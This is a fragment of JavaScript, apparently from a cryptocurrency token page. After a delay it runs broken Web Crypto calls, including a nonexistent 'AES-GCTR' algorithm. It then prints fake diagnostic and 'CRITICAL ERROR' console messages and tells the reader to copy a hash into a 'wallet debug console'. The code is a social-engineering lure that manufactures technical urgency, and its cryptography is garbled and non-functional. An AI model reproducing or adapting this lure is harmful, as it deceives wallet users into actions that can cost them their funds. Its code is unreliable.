
must be a valid address (Hash: 0xe5e5b26
5)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-512"},true,["enc
rypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x44edfb
c6 inside Invalid tokenAddress: must be a va
lid address");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid tokenAddress: must be 
a valid address");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);